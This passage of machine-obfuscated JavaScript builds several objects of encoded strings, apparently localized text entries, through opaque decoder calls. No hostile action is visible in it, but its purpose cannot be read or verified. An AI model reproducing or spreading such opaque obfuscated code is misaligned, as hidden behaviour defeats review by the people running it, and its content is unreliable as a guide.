78d('@i#A',-0x15d,0x1302,0xdaa,0x1595),_0x130611[_0x71caa1(0xd40,0x1b9b,0xbcd,'mK)l',0x1c79)+_0xabb78d('6vtP',0xbdf,0xf05,-0x581,0x323)]=_0x29ccd5(0x361c,0x2a4f,0x2d3e,'!Yts',0x2074)+_0xc02652(0x1429,'Ske1',0x1436,0x208d,0x982),_0x130611[_0x29ccd5(-0x2a4,0xfda,0x1b7,'g[iY',0x181c)]=_0x29ccd5(0x3538,0x323b,0x20d6,'yxCh',0x40ce)+_0xabb78d('yxCh',0x269f,0x2752,0x17a4,0x1c2b)+_0xc02652(0x236c,'xDs@',0xe97,0x280d,0x1cce)+_0xabb78d('aCMm',0x2c86,0x2d77,0x1813,0x24b9)+_0xabb78d('ovSf',0x8ae,0x2c6,0x552,-0x9bc)+_0x2470d1(0x997,0x14a8,0x1b0c,'DufB',0x1f74)+'ot',_0x130611[_0xabb78d('6vtP',0x3137,0x2ce3,0x1897,0x2154)+'y']=_0x29ccd5(-0x9f8,0xacb,0xc27,'hFy]',-0x7b1)+'di',_0x130611[_0x29ccd5(0x5b,0x123d,0x128e,'Qt#^',0x6c9)+_0x2470d1(-0x340,0xf6c,0x3d5,'wIR0',0x1992)+_0xc02652(0x114a,'vxCA',0x1d47,0x2ff7,0x24e5)]=_0x29ccd5(0x135d,0x1a29,0x168e,'xDs@',0x75b)+_0xabb78d('pypN',0x1f6,0x7cc,-0x498,0x1db5)+_0x2470d1(0x22d2,0x10ba,0x14d6,'Xsop',0x28cf)+_0xc02652(0xbdb,'Xsop',0xdc9,0x1da5,0x15f8)+_0x29ccd5(0x41,0x14c8,0x173d,'^LqO',0x1044)+_0xc02652(0x105a,']DXx',0x2554,0x27ea,0x13a7)+_0xabb78d('e9hj',0x2966,0x3167,0x1b87,0x21bf)+_0x71caa1(0x999,0x32a,0xfff,'JMx]',0x20d4)+_0x2470d1(0x2075,0x228e,0x145d,'QNp5',0x140f)+_0x71caa1(0x22b7,0x268,0xca5,'oGVS',0x218d)+_0xc02652(0x145c,'Xsop',0x350,0x42a,0x19de)+_0xabb78d('2tg#',0x2097,0x29b5,0x2624,0x2ec7)+_0xabb78d(']DXx',0x2e20,0x1b69,0x2154,0x16e3)+_0xabb78d('3W8&',0x1698,0x23af,0x2024,0x14b4)+_0xabb78d('CgKH',-0xec1,0x7a1,0x1bcd,0x12ee)+_0xabb78d('Xsop',0x1da4,0x2cc4,0x1f94,0x3919)+_0x2470d1(0x3cfa,0x3611,0x26cd,'ZIet',0x3299)+_0xc02652(0x28e7,'5[tP',0x2197,0x2fe4,0x26fe)+_0x29ccd5(0x38d9,0x2ba8,0x2f59,'pypN',0x2196)+_0xabb78d('6vtP',0x249,0x192a,0x1750,0x1db0)+_0xc02652(0x20fc,'Y8E^',0xb66,0x2360,0x13c3)+_0x29ccd5(-0x8f2,0xb7e,-0xbbf,'!Yts',0xe1d)+_0x71caa1(0xf18,0x4d,0x157e,'xDs@',0x907)+_0x29ccd5(0x1f9,0x137b,0x8e9,'3W8&',-0x1f2)+_0xabb78d('@i#A',0x346c,0x2f25,0x2d25,0x3383)+_0x2470d1(0x10bf,0x1495,0xd40,'aPiG',-0x87d)+_0xc02652(0x14ff,'aWYv',0x1e1e,0x368a,0x2579)+_0x2470d1(0x197a,0x764,0x601,'2tg#',-0xa40)+_0xabb78d('QNp5',0x1c70,0x26ff,0x2e48,0x30b2)+_0xabb78d('@VOx',0x185a,0x139f,0xa8,0x1866)+_0x71caa1(0x2648,0x28f0,0x257d,']DXx',0x1e25)+_0xc02652(0x182c,'Bp1M',0x1b97,0x1e42,0x258a),_0x130611[_0x29ccd5(0xb61,0x211f,0xaa4,'@VOx',0x2cd3)]=_0xc02652(0x27dc,']DXx',0x11bd,0x2b20,0x243d)+_0x71caa1(0x160b,0x3f52,0x2d80,'!Yts',0x2cf6),_0x130611[_0xabb78d('yxCh',0x215d,0xa95,-0xa11,0xa9)+_0x29ccd5(0x1fbb,0x2a99,0x2d22,'2tg#',0x306a)]=_0x29ccd5(0x2c24,0x2444,0x2f64,'q]Rn',0x2574)+_0xc02652(0x4ed,'$DHH',0x13f8,-0xa8f,0x1c1)+_0xabb78d('xDs@',0x1544,0x245f,0x31f6,0x259b)+_0xc02652(0x2e0c,'yxCh',0x1ec9,0x29bc,0x1d0b)+_0xabb78d('Y8E^',0x1624,0x2bf4,0x3ab9,0x3714)+_0x2470d1(0x9c8,0x2501,0x20c7,'yW26',0x28f5)+_0x29ccd5(0x24d3,0x151b,0x365,'CgKH',0x2177),_0x130611[_0xc02652(0x22f7,'aCMm',0x392f,0x2e15,0x2394)+_0x29ccd5(0x195b,0x20c7,0x3703,'aPiG',0xbcd)]=_0x71caa1(0x20e6,0x3783,0x25ca,'TBtv',0x1787)+_0xabb78d('2tg#',0x3055,0x3006,0x3fdd,0x41dd)+_0xc02652(0x1a1d,'5tDe',0x16fe,0xe9b,0xde0)+_0xc02652(0x149d,'ovSf',0x344,-0x394,0x7ad)+'e',_0x130611[_0xc02652(0x227f,'sFvl',0x2f9f,0x1f33,0x26ff)+'y']=_0x71caa1(0x1983,0x271a,0x2092,'q]Rn',0x14d7)+_0x29ccd5(0x1ac4,0x2bdc,0x2072,'2tg#',0x2ac8)+_0x71caa1(0x365a,0x2f3d,0x27af,'vxCA',0x1529)+_0x29ccd5(0x2331,0xbb0,-0x62f,'vxCA',-0xb32);var _0xd9696d={};_0xd9696d[_0x2470d1(0x24d4,0xd02,0x1cde,'nu)6',0xb54)]=_0xc02652(0x2b65,'Bp1M',0x30d2,0x1573,0x25ca)+_0x71caa1(0x1a17,0xeaa,0x4ca,'aCMm',0x923),_0xd9696d[_0x2470d1(0x1a1b,0x1a68,0xd69,']DXx',0x1a1c)+_0xabb78d('TBtv',0x3853,0x28f3,0x2dd3,0x3d8f)+'mp']=_0x2470d1(0x1567,-0xe14,0x5e9,'yxCh',0xed)+_0xabb78d('e9hj',0x2693,0x2056,0x306b,0xade)+_0x71caa1(0x209f,0x26c6,0x2049,'3W8&',0x24bf)+_0x29ccd5(0xa97,0x1636,0x260,'Bp1M',0x1464)+_0x71caa1(0x3827,0x1fae,0x2562,'xDs@',0x35c8)+_0x29ccd5(0x210f,0x2215,0x26c1,'q]Rn',0x3278)+_0x71caa1(0x3461,0x1c64,0x20ae,'yxCh',0x965)+_0x71caa1(0x158,0x52b,0x1031,'#VkK',0x2514)+_0x29ccd5(0x45c,0x79f,0x1344,'XL)$',0xcaa)+_0x29ccd5(0x2432,0x255e,0x2461,'@VOx',0x38b6)+_0xabb78d('aPiG',0x3bd1,0x2864,0x1928,0x3ef6),_0xd9696d[_0x2470d1(0x255f,0x6b8,0x17f9,'aCMm',0xe82)+_0x71caa1(0x3b83,0x46ec,0x3124,'gLCz',0x26a6)]=_0x71caa1(-0x3d,0x14a5,0x785,'vxCA',-0xf18)+_0x71caa1(0x2496,0x9be,0x203c,'!Yts',0x25a0)+_0x71caa1(0x14a0,0x383e,0x245d,'QNp5',0x3990)+_0xc02652(0x577,'5tDe',0x2243,0x1b6d,0x1314)+_0x2470d1(0xeb3,0x261b,0x181b,'oGVS',0x2537)+_0x29ccd5(0x2c25,0x304b,0x467b,'aWYv',0x2358)+_0xabb78d('@i#A',0x70d,0x1e92,0x22a0,0x1e28)+_0xc02652(0x1fda,'vxCA',0x1b99,0xdb2,0x15b1)+_0x2470d1(-0xafd,0x1714,0x322,'gLCz',0xa24)+_0xabb78d('@VOx',0x2ead,0x1f61,0xd53,0x2844)+_0x71caa1(0x362a,0x2ad2,0x20a7,'pypN',0x1773)+_0x71caa1(0x72a,0x1c4c,0x1763,'2tg#',0x192e)+_0x71caa1(0x2344,0xecb,0x233e,'yxCh',0x232b)+_0xabb78d('aWYv',0xbb6,0x13fe,0x27d8,0xf38)+_0x71caa1(0x1cec,0x3e54,0x31ab,'yW26',0x33ae)+_0x29ccd5(0x4127,0x2a55,0x36e7,'3W8&',0x153e)+_0x2470d1(0x160e,0xaff,0xa1f,'gLCz',0x1bdf)+'í.',_0xd9696d[_0x29ccd5(0x3652,0x2e73,0x24bb,'aWYv',0x1eae)+'um']=_0x71caa1(0x4d2,0x1a58,0x541,'EKtE',-0x31c)+_0xc02652(0x332d,'osXG',0xe91,0x35c1,0x25ff)+_0x2470d1(0x3895,0x2a1c,0x2913,'xDs@',0x3f4b)+_0x29ccd5(0x3955,0x2cae,0x41a9,'Bp1M',0x1dc9)+_0x2470d1(-0x3e2,0x405,0x311,'Y8E^',-0x8a3),_0xd9696d[_0x71caa1(-0x376,0x1dbc,0x10b4,'gLCz',0xf0a)]=_0xc02652(0x14bd,'Bp1M',0x6a0,0x17d5,0x1709)+_0x71caa1(0x1edb,0x28f7,0x1eca,'&W06',0x19ad),_0xd9696d[_0x29ccd5(0x1888,0x1f05,0x932,'TBtv',0x27f3)+'cy']=_0xabb78d('osXG',0x4,0x646,0x1b50,-0x1)+_0x2470d1(0x2326,0x26d8,0x2464,'xDs@',0x1bd6),_0xd9696d[_0x2470d1(0xaea,-0xbc6,0x8a0,'osXG',0x353)]=_0x71caa1(0x3331,0x13c7,0x1dad,'@i#A',0x7d4)+_0xc02652(0x297a,'QNp5',0x38d3,0x25e5,0x21ef),_0xd9696d[_0x71caa1(0x6a0,0x2a00,0x1323,'Xsop',0x1c53)]=_0x2470d1(0x1e2d,0x2861,0x2dbe,'aPiG',0x1dc5)+_0xabb78d('pypN',0x2473,0xcf3,0x911,0x100a),_0xd9696d['cf']=_0xc02652(0x206d,'wIR0',0x1c6b,0x2d46,0x2cd7)+_0x71caa1(0x2774,0x3388,0x216c,'aPiG',0x3236),_0xd9696d[_0x71caa1(0x1e60,0x109c,0x25b5,'Ske1',0x206a)+'r']=_0xabb78d('@i#A',-0x203,0x1318,0x1e00,0x1037)+_0xabb78d('&W06',0x1ae,0x1351,0x1a5e,0x25cc)+_0xc02652(0x1925,'XL)$',0x24a1,0x1cbd,0x2001)+_0xc02652(0x27d,'oGVS',0x733,0xfda,0x186f)+_0x71caa1(0x413a,0x305e,0x2af5,']DXx',0x164c)+_0x2470d1(0x368,0xe88,0x126,'EKtE',0x7c0)+_0xabb78d('pypN',0x1096,0x155a,0x19c5,0xbf)+_0x2470d1(0x1f0b,0x2f20,0x2d1a,'vxCA',0x36cc)+'t\x20',_0xd9696d[_0xabb78d('osXG',0x328,0x1702,0x1f04,0x787)+_0xc02652(0x3027,'5tDe',0xdca,0x310b,0x1e67)]=_0xabb78d('gLCz',0x217f,0x13a7,0x1afd,0x779)+_0x2470d1(0x29c3,0x1fa4,0x2062,'e9hj',0x30db)+_0x29ccd5(0x1040,0xf78,0xc39,'aPiG',0x7c4)+_0x71caa1(0x22e3,0x23ba,0x1e24,'^LqO',0xca0)+_0x29ccd5(0xf1b,0xb51,0x1a5,'CgKH',0xc01)+_0xabb78d('gLCz',0x3624,0x2758,0x3c33,0x3d71),_0xd9696d[_0x2470d1(0x1af5,0x259,0x3b9,'e9hj',0x1770)+_0x29ccd5(0x2b0c,0x1652,0xfe8,'e9hj',0x242)]=_0xc02652(0x7d6,'5[tP',0x109b,0x141a,0xfd1)+_0x29ccd5(0x226e,0x2ff0,0x3cbe,'hFy]',0x33ad),_0xd9696d[_0xc02652(0x2607,'tdNd',0x10f2,0x1853,0x1034)]=_0xc02652(0x383f,'QNp5',0x2491,0x21ff,0x2390)+_0x29ccd5(0x1c57,0x1a00,0x10b0,'hFy]',0x269b)+_0x71caa1(0x1eb7,0x1e55,0x1ecb,'5tDe',0x19b4)+_0x2470d1(0x12f1,0xbe6,0x222a,'yW26',0x1772)+_0x71caa1(0x107d,0x130e,0x275a,'aCMm',0x11e1)+_0x2470d1(0x3b8c,0x12df,0x25e5,'xDs@',0x3bf3)+_0x71caa1(0x51,0x283,0x9e9,'vxCA',0x71),_0xd9696d[_0xc02652(-0x6ae,'ZIet',0xeff,-0x11a,0x97f)+'y']=_0xabb78d('vxCA',0x228f,0x213d,0x1f96,0x281a)+'t',_0xd9696d[_0xc02652(0x18b6,'DufB',0x16c3,0x14dc,0x1e73)+_0xc02652(0x1a8c,'aWYv',0x37fa,0x1fad,0x2376)+_0xabb78d('&W06',0x603,0x667,0xcf2,-0x103f)]=_0x2470d1(0x29a2,0x1789,0x2705,'5[tP',0x2fef)+_0x29ccd5(-0x5a7,0x108c,0x814,'!Yts',0xbc1)+_0xabb78d('CgKH',0x1455,0x1c22,0x2f78,0x30f2)+_0x71caa1(0xfb7,0x38e4,0x22bc,'TBtv',0x172c)+_0xc02652(0x2fe5,'wIR0',0x1a86,0x2a36,0x27ca)+_0x2470d1(0x2a1,0x2949,0x14dc,'e9hj',0x2221)+_0x29ccd5(0x2f34,0x1cd4,0x305e,'@i#A',0x2191)+_0x71caa1(0x251d,0x1d87,0x2479,'XL)$',0x2c42)+_0x29ccd5(0x3efc,0x2826,0x1c10,'KF1#',0x1a98)+_0x29ccd5(0x247b,0x33d8,0x2132,'XL)$',0x294f)+_0xc02652(0xe0d,'!Yts',-0xd6d,0x1eb,0x75e)+_0x71caa1(0x3532,0x268a,0x2f8e,'Qt#^',0x3f75)+_0x71caa1(0x2a55,0x2b3f,0x296b,'oGVS',0x1f75)+_0x29ccd5(0x24b1,0x24f3,0x1db9,'e9hj',0x110e)+_0xc02652(0x1bbd,'aWYv',-0xc85,0xbc3,0xa25)+_0xabb78d('EKtE',0x21ff,0x1b71,0x1162,0x2c64)+_0xabb78d('wIR0',-0x9e2,0xc51,0xd2e,0x5a8)+_0x71caa1(0x3c0a,0x2067,0x2aaa,'6vtP',0x3a5f)+_0xc02652(0x12a2,'XL)$',0x1ec5,0x194a,0x19a9)+_0x29ccd5(0x1811,0x1b41,0x2059,'tdNd',0x920)+_0x29ccd5(0x1809,0x1db3,0x15d9,'wIR0',0x18f0)+_0xabb78d('TVoX',0x148b,0x277d,0x2e6c,0x144a)+_0xabb78d('VTwM',0x18ec,0x281c,0x28ff,0x3f44)+_0xabb78d('vxCA',0x1156,0x1cef,0x1172,0x3377)+_0x29ccd5(0x2831,0x1452,0x1027,'e9hj',0xd0e)+_0xabb78d('yW26',0x2242,0x15d4,0x146d,0x1ba1)+_0xabb78d('Xsop',0x326c,0x27dc,0x1960,0x345e)+_0xabb78d('xDs@',0x267f,0x1d5c,0x2286,0x21db)+_0x71caa1(0x140f,-0x686,0xb12,'q]Rn',-0xf3),_0xd9696d[_0xc02652(0x95e,'sFvl',0x1cd4,0xcbc,0x1cc2)]=_0x29ccd5(0x2b1c,0x2142,0x32ed,'q]Rn',0x1b39)+_0x71caa1(0x3960,0x3b80,0x24f2,'JMx]',0x3474),_0xd9696d[_0x71caa1(0x37ea,0x123a,0x2880,'aWYv',0x3c89)+_0xc02652(0x110e,'sFvl',0x8ea,0x1e90,0xff1)]=_0xc02652(0x1056,'Bp1M',0x1614,0xe98,0x693)+_0x29ccd5(0x286,0x1474,0x13d8,'#VkK',0x1b8f)+_0xabb78d('QNp5',0x272b,0xfc8,0x1998,0x164e)+_0xc02652(0x985,'Y8E^',0x7f3,0x717,0x2d)+_0x29ccd5(0x1996,0xbcb,-0xb6d,'6vtP',0x7aa)+'te',_0xd9696d[_0xabb78d('aPiG',0x2045,0x24a7,0x1f62,0x28a0)+_0x2470d1(-0x605,0x5c2,0x10b1,'e9hj',0xe8)]=_0xabb78d(']DXx',0x2990,0x175f,0x2b31,0x107b)+_0x29ccd5(0x2b20,0x1bfd,0x2d1a,'yW26',0x2a90)+_0xabb78d('Xsop',0x16c2,0x443,0xbf4,0xe10)+'te',_0xd9696d[_0x29ccd5(0x370e,0x2cb4,0x3e21,'!Yts',0x3c61)+'y']=_0xc02652(0x37e0,'gLCz',0x1bc4,0x251d,0x26b4)+_0x29ccd5(0x1307,0x226c,0x3805,'KF1#',0x2752)+_0xc02652(0xd2c,'mK)l',0x981,0x11bb,0x819)+'ci';var _0x438726={};_0x438726[_0x2470d1(0x1e28,0x1f3b,0x2582,'$DHH',0x1a92)]=_0x71caa1(0x23af,0xfbf,0x21d7,'2tg#',0xbf8)+_0xc02652(0x66f,'sFvl',0x1065,0xc34,0x143d)+_0xabb78d('q]Rn',-0x285,0x10a5,0xa3e,0x2566),_0x438726[_0x29ccd5(0x30d4,0x1e26,0x270d,'6vtP',0x217f)+_0xc02652(0x14ba,'6vtP',-0x2c7,0x1239,0xac1)+'mp']=_0x71caa1(0x1d20,0x275e,0x3389,'tdNd',0x47ed)+_0x29ccd5(0x175e,0x1762,0x16a0,'pypN',0x1eeb)+_0x71caa1(0x2b44,0x23ba,0x21c3,'Bp1M',0x3933)+_0xabb78d('aWYv',0x21d0,0x1035,0x1e0d,0x82e)+_0x2470d1(0x217,0xfd9,0xdde,'aCMm',-0x1b3)+_0x71caa1(0x657,0x2907,0x1816,'@VOx',0x21bd)+_0xabb78d('@VOx',0x2cbc,0x1d16,0x27fb,0x3220)+_0x71caa1(0x12e,0x1553,0xfe2,'#VkK',0x116e)+_0x2470d1(0xa41,-0x4ff,0x844,'pypN',0x1b8)+_0xc02652(0x11be,'g[iY',0x3752,0x250e,0x289d)+_0x29ccd5(0x1786,0x1fb6,0x2767,'aCMm',0x1958)+_0x71caa1(0xe07,0x126c,0x1f9e,'aCMm',0x278b)+_0x71caa1(0xaa1,0x1fa7,0x1c0a,'VTwM',0x299d)+'.',_0x438726[_0xabb78d('#VkK',0xff7,0xed3,0xdb4,0x1a86)+_0xc02652(0x1186,'TVoX',0x244b,0x1ced,0x1399)]=_0x2470d1(0x427f,0x399b,0x2ca9,'tdNd',0x3ea9)+_0x2470d1(0x1c83,0x1b25,0xecd,'@i#A',0x87)+_0x71caa1(0x22ce,0x27ec,0x1b51,'#VkK',0xbd5)+_0x29ccd5(0x2509,0x180c,0xf93,'Bp1M',0x105a)+_0xc02652(0xcd7,'wIR0',-0x2fa,0x1926,0x12f5)+_0xabb78d('ovSf',0x313a,0x23cd,0xeae,0x1f15)+_0x29ccd5(0x3a68,0x241b,0x139a,'aWYv',0x1043)+_0x2470d1(0x2d8f,0x274b,0x20df,'mK)l',0x22df)+_0x29ccd5(0x1aad,0x2739,0x375e,'TVoX',0x19c3)+_0xc02652(0x10bb,'tdNd',0x1bd,0x19a7,0xaa2)+_0x29ccd5(0x16b1,0x14d9,0xaf0,'2tg#',0xf6b)+_0x2470d1(0x15f5,0x28c3,0x2672,'yW26',0x3b88)+_0xabb78d('KF1#',0x2eb4,0x1ea6,0x1568,0x31fb)+'.',_0x438726[_0xc02652(0x326,'CgKH',0x9e5,0x646,-0x6c)+'um']=_0xc02652(0x10e7,'&W06',0x1c35,0x3b8e,0x24ee)+_0xc02652(0x1474,'mK)l',0x12d2,0x2fa8,0x22b2)+_0xc02652(0x17a2,'Ske1',0x1c63,0xec0,0x782)+_0xc02652(0x340b,'CgKH',0x3803,0x1b81,0x230e)+_0x29ccd5(0x1bdb,0x2874,0x27d7,'!Yts',0x128b)+'e',_0x438726[_0x71caa1(0x359,0x1126,0xb0d,'aPiG',0x1ea7)]=_0x71caa1(0x368d,0x1c95,0x31bb,'&W06',0x489e)+_0x29ccd5(0x1484,0x1c46,0x1fb4,'Ske1',0x2aa0)+_0xc02652(0xe8e,'CgKH',0x1151,0x2351,0x1b21),_0x438726[_0xabb78d('aWYv',0x241d,0x1ecf,0x1b5b,0x1787)+'cy']=_0xabb78d('yW26',0xfb5,0x1527,0xeea,0x2b77)+_0xabb78d('aPiG',-0xb63,0x53c,0x1aa1,0x91c),_0x438726[_0xc02652(0x269c,'tdNd',0x15fb,0x21a2,0x1ebf)]=_0x2470d1(0x13f8,0x2314,0x24a5,'XL)$',0x2d3d)+'r',_0x438726[_0x2470d1(0x2dff,0x1dee,0x2a43,'Ske1',0x3091)]=_0xabb78d(']DXx',0x206f,0xeec,0x5f7,0x2206)+_0xc02652(-0xf2f,'ovSf',0x263,-0x5e0,0x5c6),_0x438726['cf']=_0xc02652(-0x8de,'QNp5',-0x877,0x2bc,0xcad)+_0xc02652(0x7b0,'Xsop',0x940,0x148,0xe0f),_0x438726[_0xabb78d('gLCz',-0x4ce,0x903,0x15e,-0xc92)+'r']=_0x29ccd5(0x635,0x1d8f,0x142e,'oGVS',0xc6c)+_0xc02652(0x28e3,'q]Rn',0x96f,0x37fc,0x20d8)+_0x29ccd5(0x1948,0x1e18,0x2e3a,'gLCz',0x1e61)+_0x71caa1(0x2016,0x18d7,0x1271,'tdNd',-0x38e)+_0xc02652(0x9ab,'@VOx',0xc76,0x15eb,0x19ba)+'\x20',_0x438726[_0x29ccd5(0x16ba,0x15df,0x204b,'mK)l',0x1dff)+_0x29ccd5(0x34d8,0x2489,0x262c,'5tDe',0x22ba)]=_0x2470d1(0x1d3c,0x1f96,0x253d,'mK)l',0x3785)+_0x29ccd5(0x2ca1,0x3397,0x3d6c,'hFy]',0x20f5)+_0x2470d1(0x8e3,0x1ecf,0xbff,'DufB',-0x5c3)+_0x71caa1(0x1d38,0x404d,0x2cd3,'nu)6',0x3e62)+_0x29ccd5(0x4763,0x3123,0x438c,'6vtP',0x4678)+_0xc02652(0x9cc,'VTwM',0x189f,0x1bb7,0xb76)+'n',_0x438726[_0x2470d1(-0x928,0xfbb,0x3f1,'yxCh',0x6b6)+_0x2470d1(0xc13,0x3a,-0x22,'hFy]',0x1639)]=_0x71caa1(0x1729,0x30f3,0x1e38,'mK)l',0x29de)+_0xabb78d('aPiG',0x1a00,0x2fdf,0x4098,0x21f4),_0x438726[_0xc02652(0x3bce,'vxCA',0x251f,0x1a7a,0x2a78)]=_0x71caa1(0x18ab,-0x2e0,0xef8,'e9hj',0x609)+_0x71caa1(0x13e,0x1d67,0x1518,'gLCz',0x1f2e)+_0xc02652(0x2da1,'ovSf',0x3f80,0x1d09,0x289e)+_0xc02652(0xdb7,'ovSf',0x1043,0x6f7,0x242)+_0xc02652(0x2e41,'aCMm',0x2d21,0x2a97,0x2677)+_0x29ccd5(0x3dcd,0x2bb0,0x2cb2,'vxCA',0x173d)+_0xabb78d('aPiG',0x1dae,0x1dcc,0xf0c,0x205a)+'t',_0x438726[_0x29ccd5(0x2c73,0x1edc,0xa62,'Ske1',0x186f)+'y']=_0x2470d1(0x1158,0x11c7,0x12a5,'@VOx',0x25ce)+_0x2470d1(0x2388,0x8cb,0x2012,'e9hj',0x1427),_0x438726[_0xc02652(0x2209,'tdNd',0x319f,0x1395,0x257e)+_0x71caa1(0x18c0,0x218e,0x235e,'q]Rn',0x2a0d)+_0xabb78d('e9hj',0xcea,0x1d49,0x31ca,0x1822)]=_0xc02652(0x16a3,'yxCh',0x4c8,0x9c,0x7b3)+_0x2470d1(0x1ccd,0x49a,0x64c,'^LqO',-0x718)+_0x71caa1(0x1c76,0x3b88,0x2b50,'5tDe',0x1615)+_0xabb78d('xDs@',0x173d,0x2c83,0x371e,0x266d)+_0x29ccd5(0x19e4,0x21b1,0x37a7,'&W06',0x3572)+_0x29ccd5(0x28d8,0x1df4,0x2189,'tdNd',0x754)+_0x2470d1(0x13fa,0xc1a,0x1dd2,'g[iY',0x25b1)+_0xc02652(0x2c2e,'yW26',0x3ad1,0x33c7,0x2948)+_0xabb78d('yxCh',0x3059,0x20c8,0xf1a,0x2323)+_0x29ccd5(0x1a4a,0x209f,0x2612,'e9hj',0x1617)+_0x71caa1(0x2577,0x209e,0x1560,'@VOx',0x2a5f)+_0x71caa1(0x10ed,0xec4,0x212e,'VTwM',0x266d)+_0x29ccd5(0x3142,0x28bb,0x337b,'yW26',0x1b4e)+_0xabb78d('vxCA',0x73f,0xd70,-0x68c,0x2e9)+_0x29ccd5(0x19f4,0x18d2,0x2fa7,'xDs@',0x215f)+_0x71caa1(0x2fcf,0x147b,0x1da1,'oGVS',0x33af)+_0xabb78d('XL)$',0x16cc,0x1c4f,0xfab,0x22ea)+_0x2470d1(0x189c,0x1ec0,0xa29,'tdNd',0x16e6)+_0x71caa1(0x2627,0x2a6f,0x20cb,'wIR0',0x210a)+_0xabb78d(']DXx',0x2b99,0x224e,0x378f,0x23a4)+_0x29ccd5(0x3eb5,0x3094,0x3f5f,'hFy]',0x4301)+_0x29ccd5(0x3fb5,0x3362,0x24e2,'aCMm',0x4830)+_0xabb78d('pypN',0x1e89,0x2e38,0x3085,0x2752)+_0xc02652(0x31cb,'nu)6',0x9d2,0x1c78,0x1fff)+_0xabb78d('hFy]',0x3313,0x308a,0x220c,0x3d8b)+_0x71caa1(0x28ea,0x2b07,0x337f,'VTwM',0x3e79)+_0xabb78d('TBtv',0xe14,0x92c,0x1720,0x1c85)+_0x71caa1(0x107c,0x36fb,0x24d9,'3W8&',0x2c9a)+_0xabb78d('@VOx',0x37ff,0x25f5,0x2214,0x3a13)+_0x2470d1(0x3917,0x3692,0x2917,'sFvl',0x2da2)+_0xc02652(0x2897,'VTwM',0x16b1,0x7e9,0x1aa4)+_0x2470d1(-0xe55,-0xb39,0x4c,'ovSf',0x72f)+_0xabb78d('VTwM',0x24f0,0x1836,0x9a4,0x1c13)+_0x2470d1(0x1c2d,0x1538,0x1bde,'aPiG',0x5a2)+_0xc02652(0x17ce,'DufB',-0xa7a,0xa5e,0x5ae)+'r.',_0x438726[_0x71caa1(0x1968,0x3537,0x1ecd,'oGVS',0x1777)]=_0x2470d1(-0x59a,0xaa4,0x222,'osXG',-0xea6),_0x438726[_0xabb78d('&W06',0x1975,0xf41,0xac1,-0x2a2)+_0x71caa1(0x24a6,0x216d,0x2e21,'XL)$',0x2dfe)]=_0xabb78d('@VOx',0x15c1,0x1be3,0x32a3,0x2fe6)+_0x2470d1(0xef5,0x157f,0x1ba,'6vtP',-0x5a)+_0x71caa1(-0x4d5,0xd4b,0xeef,'$DHH',0x2654)+_0x29ccd5(0x2970,0x2933,0x29bb,'EKtE',0x164d)+_0x71caa1(0xc88,0xde9,0x15e8,'Xsop',0x17c9)+_0x29ccd5(0x459,0xc84,0x7c7,'yxCh',0xe15),_0x438726[_0x71caa1(-0x162,0x9e1,0x1276,'@i#A',0x539)+_0x2470d1(0x1a9f,0x11d7,0x1d43,'6vtP',0x2a2e)]=_0x2470d1(0x1a34,0x2119,0x2768,'CgKH',0x1ae7)+_0xabb78d('5tDe',0x1eab,0x2ac2,0x3caf,0x2f40)+'ld',_0x438726[_0xabb78d('QNp5',0xbdf,0x529,0x93a,0x26c)+'y']=_0xc02652(0x976,'gLCz',0x38f,0x1a07,0xf7c)+_0x29ccd5(-0x2f1,0x1421,0x3c4,'DufB',0x7d7)+_0xc02652(0x362b,'KF1#',0x20a1,0x1606,0x278c);var _0x4b7784={};_0x4b7784[_0xc02652(0xf34,'6vtP',0x269c,0x788,0x13eb)]=_0x71caa1(0x4583,0x482e,0x32ed,'pypN',0x371d)+_0xabb78d('DufB',0x3202,0x3099,0x29d7,0x3eb1)+_0xc02652(0x67f,'Y8E^',-0x12c4,0x374,0x4),_0x4b7784[_0x29ccd5(0x15d4,0x1f09,0x2ac6,'osXG',0x2c87)+_0x71caa1(0x1f27,0x1e03,0x12a9,'osXG',0xc8f)+'mp']=_0x71caa1(0x1c37,0x124e,0x26d6,'VTwM',0x3177)+_0x2470d1(0xca7,0x17a6,0x61d,'aCMm',0x9df)+_0x2470d1(0x143d,0x2870,0x16b7,'ovSf',0x13c1)+_0x2470d1(0x4433,0x2e87,0x2d92,'pypN',0x211b)+_0xc02652(0x2f05,'e9hj',0x1799,0x24bd,0x2e16)+_0x29ccd5(0x1f84,0x2e3c,0x36a8,'yxCh',0x1a6b)+_0x71caa1(-0x9af,0x1e1f,0x8e1,'Bp1M',-0x23c)+_0x71caa1(0x39ba,0x1aa9,0x3206,'ovSf',0x2128)+_0xc02652(0x2705,'osXG',0x3481,0x9d8,0x1f17)+_0x2470d1(0x1054,0x1428,0x1544,'ZIet',0x2342)+_0x2470d1(0x1bb5,0xca4,0x1ed2,'xDs@',0xeb7)+_0xc02652(-0x21e,'KF1#',-0xf98,-0x533,0x535)+_0xabb78d('#VkK',0xcd3,0x2436,0x10a0,0x2520)+_0x29ccd5(0x353b,0x1ef8,0xdfc,'Bp1M',0x1bb2)+'.',_0x4b7784[_0x71caa1(0x251e,0x13c7,0x1360,'^LqO',0xf58)+_0x2470d1(0x21f1,0x14ea,0x28b0,'hFy]',0x28a9)]=_0x29ccd5(0x2ca6,0x272c,0x109d,'EKtE',0x2e2f)+_0x29ccd5(0x28e0,0x26b4,0x257b,'&W06',0x1003)+_0xc02652(0x2c92,'aCMm',0x581,0xfc6,0x1924)+_0x71caa1(0x4150,0x4420,0x2f54,'KF1#',0x1fb0)+_0x71caa1(0x1e98,0xc93,0x129b,'5tDe',0x180a)+_0x71caa1(0x1c50,0xe34,0xca8,']DXx',0x41b)+_0xabb78d('Bp1M',0x1072,0x8e2,0xd1e,0x1554)+_0x29ccd5(0x1963,0x1b35,0x896,'!Yts',0xdc6)+_0xabb78d('TBtv',0x332f,0x21dd,0x212e,0x23ad)+_0x71caa1(0x37bc,0x3ac9,0x2dd8,'@VOx',0x28d5)+_0xabb78d('q]Rn',0x43aa,0x2e84,0x3f08,0x21e9)+_0x29ccd5(0x86a,0x1ad3,0x20a6,'EKtE',0xc08)+_0xabb78d('5tDe',0x1f9c,0xbed,-0xb21,0x12c)+_0x29ccd5(0x1a9d,0x10cd,0x145b,'5tDe',0x1f6c)+_0x2470d1(0x1855,0x2e25,0x25f9,'hFy]',0x2b73)+'n.',_0x4b7784[_0xabb78d('&W06',0x2e6f,0x1861,0x26b3,0x1df9)+'um']=_0xabb78d('aPiG',0x101b,0x1454,0x2047,0x278d)+_0xc02652(0x1724,'yW26',0xbd9,0xf09,0x76)+_0xabb78d('yW26',0x164d,0xe97,0x197d,0x246)+_0x2470d1(0x1254,-0x1121,0x15b,'!Yts',0x1492)+_